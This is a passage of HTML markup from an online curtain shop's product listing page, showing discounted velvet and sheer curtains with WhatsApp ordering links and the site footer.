https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><a href="/product/shf-digital-print-677/?add-to-cart=14415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14415" data-product_sku="k987654326" aria-label="Add to cart: &ldquo;SHF-Velvet Curtain-06&rdquo;" rel="nofollow" data-success_message="&ldquo;SHF-Velvet Curtain-06&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14415" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-14415" data-id="14415" data-product_name="SHF-Velvet Curtain-06" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14415 " data-text="Compare" data-text_added="Compare" data-id="14415" data-product_id="14415" data-product_name="SHF-Velvet Curtain-06" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-150x150.jpeg">Compare</button><button class="woosq-btn woosq-btn-14415" data-id="14415" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://shfcollection.com/product/shf-velvet-curtain-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://shfcollection.com/product-category/curtains/" rel="tag">Curtains</a></div><h3 class="woocommerce-loop-product__title"><a href="https://shfcollection.com/product/shf-velvet-curtain-06/">SHF-Velvet Curtain-06</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>31,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;31,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>25,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;25,200.00.</span></span>
<div class="">
    <a class=" button alt wayra-coc-button wayra-coc-product" href="https://wa.me/923144224396?text=Hi,+i'm+interested+in:+*SHF-Velvet+Curtain-06*%0D%0A%0D%0APrice:+&#8360;+25200%0D%0AURL:+https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-velvet-curtain-06%2F%0D%0ARegards!" rel="noreferrer" alt="Order on WhatsApp"  target="_blank">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
        Order on WhatsApp    </a>
</div></div></li>

			
					<li class="product type-product post-14413 status-publish instock product_cat-curtains product_tag-modren-curtain product_tag-net-curtain product_tag-organza-curtain product_tag-see-through-curtain product_tag-see-through-curtains product_tag-seethrough product_tag-seethrough-curtain product_tag-seethrough-curtains has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition">
	<span class="onsale">Sale!</span>
	<div class="product-image"><img width="300" height="300"   alt="SHF-See Through-04" decoding="async" data-srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM.jpeg 1280w"  data-src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-300x300.jpeg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-See Through-04" decoding="async" srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><a href="/product/shf-digital-print-677/?add-to-cart=14413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14413" data-product_sku="k987654324" aria-label="Add to cart: &ldquo;SHF-See Through-04&rdquo;" rel="nofollow" data-success_message="&ldquo;SHF-See Through-04&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14413" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-14413" data-id="14413" data-product_name="SHF-See Through-04" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14413 " data-text="Compare" data-text_added="Compare" data-id="14413" data-product_id="14413" data-product_name="SHF-See Through-04" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.18.38-PM-150x150.jpeg">Compare</button><button class="woosq-btn woosq-btn-14413" data-id="14413" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://shfcollection.com/product/shf-see-through-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://shfcollection.com/product-category/curtains/" rel="tag">Curtains</a></div><h3 class="woocommerce-loop-product__title"><a href="https://shfcollection.com/product/shf-see-through-04/">SHF-See Through-04</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>33,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;33,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>26,400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;26,400.00.</span></span>
<div class="">
    <a class=" button alt wayra-coc-button wayra-coc-product" href="https://wa.me/923144224396?text=Hi,+i'm+interested+in:+*SHF-See+Through-04*%0D%0A%0D%0APrice:+&#8360;+26400%0D%0AURL:+https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-see-through-04%2F%0D%0ARegards!" rel="noreferrer" alt="Order on WhatsApp"  target="_blank">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
        Order on WhatsApp    </a>
</div></div></li>

			
					<li class="product type-product post-14427 status-publish last instock product_cat-curtains product_tag-curtain-design-for-bedroom product_tag-curtain-design-for-drawing-room product_tag-leaser-motive-curtain product_tag-motive-curtain product_tag-velvet-curtain has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition">
	<span class="onsale">Sale!</span>
	<div class="product-image"><img width="300" height="300"   alt="SHF-Net, Organza-18" decoding="async" data-srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1.jpeg 1280w"  data-src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-300x300.jpeg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-Net, Organza-18" decoding="async" srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><a href="/product/shf-digital-print-677/?add-to-cart=14427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14427" data-product_sku="k987654338" aria-label="Add to cart: &ldquo;SHF-Net, Organza-18&rdquo;" rel="nofollow" data-success_message="&ldquo;SHF-Net, Organza-18&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14427" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-14427" data-id="14427" data-product_name="SHF-Net, Organza-18" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14427 " data-text="Compare" data-text_added="Compare" data-id="14427" data-product_id="14427" data-product_name="SHF-Net, Organza-18" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.47.52-PM-1-150x150.jpeg">Compare</button><button class="woosq-btn woosq-btn-14427" data-id="14427" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://shfcollection.com/product/shf-net-organza-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://shfcollection.com/product-category/curtains/" rel="tag">Curtains</a></div><h3 class="woocommerce-loop-product__title"><a href="https://shfcollection.com/product/shf-net-organza-18/">SHF-Net, Organza-18</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>30,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;30,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>24,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;24,800.00.</span></span>
<div class="">
    <a class=" button alt wayra-coc-button wayra-coc-product" href="https://wa.me/923144224396?text=Hi,+i'm+interested+in:+*SHF-Net,+Organza-18*%0D%0A%0D%0APrice:+&#8360;+24800%0D%0AURL:+https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-net-organza-18%2F%0D%0ARegards!" rel="noreferrer" alt="Order on WhatsApp"  target="_blank">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
        Order on WhatsApp    </a>
</div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6864" class="elementor elementor-6864 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30dc8e3 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30dc8e3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9427a88" data-id="9427a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a00ade0 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="a00ade0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Subscribe to <strong style="color:#fff">our Newsletter</strong>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45639ae" data-id="45639ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e65c4a0 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="e65c4a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Subscribe to our newsletter and know first about all the promotions and discounts. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9a952b form-light" data-id="f9a952b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8b1d77 elementor-button-align-end elementor-widget-mobile__width-initial elementor-widget elementor-widget-form" data-id="e8b1d77" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6864"/>
			<input type="hidden" name="form_id" value="e8b1d77"/>
			<input type="hidden" name="referer_title" value="buy furniture online in Pakistan online furniture store SHF Collection" />

							<input type="hidden" name="queried_id" value="2257"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email..." required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbfc778 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbfc778" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d782d9" data-id="6d782d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a6885 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="00a6885" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="&lt;span class=&quot;color-primary&quot;&gt;International&lt;/span&gt; Warranty">
				<i aria-hidden="true" class="fas fa-check"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							<span class="color-primary">International</span> Warranty						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Offered in the country of usage					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d8a6dc" data-id="8d8a6dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b337a0 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8b337a0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="&lt;span class=&quot;color-primary&quot;&gt;100% Secure &lt;/span&gt; Checkout">
				<i aria-hidden="true" class="fas fa-shield-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							<span class="color-primary">100% Secure </span> Checkout						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Jazz Cash  / Easypaisa / Bank Transfer					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2cb3d9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2cb3d9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0dec676" data-id="0dec676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-136dfb7 elementor-widget elementor-widget-text-editor" data-id="136dfb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="col-md-6"><div class="footerMenu"><p><a href="https://SHFcollection.com">SHFcollection.com</a> is Pakistan’s leading online Curtains Site that is home to a stunning collection of diverse Curtain products. We have top-notch quality upholstery sofa, cushion cover, blinds design and blinds curtains etc. ranging from classical to modern, and traditional to modern designs. We also have a quality showroom in Lahore. From the comfort of your home, visit our online store <a href="https://SHFcollection.com">shfcollection.com</a> and start shopping.</p></div></div><div class="col-md-3"><div class="footerMenu"> </div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-c99c4bf elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c99c4bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a339117" href="https://web.facebook.com/shfcollection111" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2749167" href="https://www.youtube.com/channel/UCqAmuuDYON49I_AaqL5dWJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-b4fdd92" href="https://wa.link/vjeyf4" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6651654" href="https://www.instagram.com/shfcollection01/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84a47e1" data-id="84a47e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff8bd6 elementor-widget elementor-widget-heading" data-id="7ff8bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-12b5e1d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12b5e1d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/product-category/curtains/">

											<span class="elementor-icon-list-text">Curtains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/featured-products">

											<span class="elementor-icon-list-text">Featured Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/home-interior-design/">

											<span class="elementor-icon-list-text">Home Interior Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=offers-promotions">

											<span class="elementor-icon-list-text">Offers &amp; Promotions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d92f508" data-id="d92f508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e485ea4 elementor-widget elementor-widget-heading" data-id="e485ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Help</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07f067a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="07f067a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
